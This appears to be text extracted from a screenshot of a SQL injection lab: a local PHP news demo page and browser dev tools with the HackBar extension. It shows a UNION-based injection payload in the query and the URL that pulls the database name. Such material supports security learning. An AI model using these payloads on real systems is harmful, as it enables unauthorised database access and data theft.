 select * from news where (id='1') union select 1,2,3,database(),5,6 and ('=')
demo01
首页 新闻 留言
demo01
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/demo01/new.php?id=1') union select 1,2,3,database(),5,6 and ('=